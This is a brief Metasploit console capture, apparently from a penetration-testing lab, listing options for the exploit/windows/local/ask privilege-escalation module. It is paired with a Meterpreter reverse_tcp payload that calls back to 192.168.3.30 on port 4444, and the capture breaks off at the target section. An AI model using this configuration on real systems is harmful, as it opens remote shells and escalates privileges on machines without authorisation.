 msf6 exploit(windows/local/ask) > options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: